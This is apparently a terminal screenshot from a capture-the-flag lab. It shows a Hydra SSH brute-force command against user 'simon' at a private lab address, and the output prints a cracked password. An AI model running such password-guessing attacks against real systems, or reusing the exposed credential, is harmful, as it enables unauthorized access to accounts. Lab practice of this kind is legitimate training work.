 ❯ hydra -l simon -P mynotes.txt ssh://10.129.255.113 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 05:06:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://10.129.255.113:22/
[22][ssh] host: 10.129.255.113   login: simon   password: 8Ns8j1b!23hs4921smHzwn
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 05:06:22